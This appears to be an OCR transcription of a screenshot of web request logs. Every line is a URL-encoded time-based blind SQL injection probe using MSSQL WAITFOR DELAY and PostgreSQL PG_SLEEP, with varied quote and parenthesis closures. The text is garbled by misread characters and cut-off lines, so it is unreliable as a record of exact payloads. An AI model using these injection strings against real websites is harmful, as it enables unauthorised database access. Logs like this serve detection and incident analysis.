 /?5=20ph%29%20WAITFORS20DELAY$20%270%3A0%3A5%27%20AND320%2812825%:
/?5=20ph%27%20WATTFORS20DELAY$20%270%3A0%3A5%27%20AND320%2 TX tNXS2
/25=20ph%27%29%20WATTFORS20DELAY 320527 033A0%3A5%27320ANDS20%$26%2]
/25=20ph%20AND$207555%3D%28SELECT%207555%20FROM%20PG_SLEEP%285%2¢
/25=20ph%20AND$207555%3D%28SELECT%207555%20FROM%20PG_SLEEP%285%2¢
/?5=20ph%29%20AND%207555%3D%28 SELECT%207555%20FROM320PG_SLEEP3285
25=20ph%27%20AND%207555%3D%28SELECT2207555%20FROM:20PG_SLEEP2285%2
/25=20ph%27%29%20AND%207555%3D%28SELECT3207555%20FROM320PG_SLEEP!